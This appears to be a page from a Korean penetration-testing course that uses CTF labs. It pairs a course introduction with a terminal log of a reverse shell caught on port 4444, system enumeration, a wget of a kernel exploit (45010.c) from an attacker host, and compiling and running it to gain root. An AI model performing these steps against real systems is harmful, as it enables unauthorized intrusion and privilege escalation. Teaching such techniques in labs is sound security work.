 오리엔테이션
강의 소개
침투 테스트 CTF 환경을 활용하여 학습할 예정
취약한 환경을 직접 침투하여 최고 권한을 획득하는 것이 목표
정보 수집, 위협 모델링, 취약점 분석, 침투 등의 단계로 진행할 예정
최대한 다양한 취약점을 토대로 침투 테스트를 수행할 예정
listening on [any] 4444 ...
192.168.100.9: inverse host lookup failed: Unknown host
connect to [192.168.100.8] from (U
Linux vtcsec 4.10.0-28-generic #32
23:05:57 up  2:46,  1 user,  load
USER     TTY      FROM
marlinsp tty7     :0
uid=33(www-data) gid=33(www-data)
/bin/sh: 0: can't access tty; job
$ uname -a
Linux vtcsec 4.10.0-28-generic #32
$ id
uid=33(www-data) gid=33(www-data)
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04.3 LTS
Release:        16.04
Codename:       xenial
$
$ wget http://192.168.100.23/45010.c
--2021-02-04 06:32:32--  http://192.168.100.23/45010.c
Connecting to 192.168.100.23:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13728 (13K) [text/x-csrc]
Saving to: '45010.c'
0K .......... ...                                         100% 47.9M=0s
2021-02-04 06:32:32 (47.9 MB/s) - '45010.c' saved [13728/13728]
$ ls -l 45010.c
-rw-rw-rw- 1 www-data www-data 13728 Feb  4 06:31 45010.c
$ gcc 45010.c -o 45010
$ ls -l 45010
-rwxrwxrwx 1 www-data www-data 18432 Feb  4 06:33 45010
$ ./45010
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
- 4 -
www.boanproject.com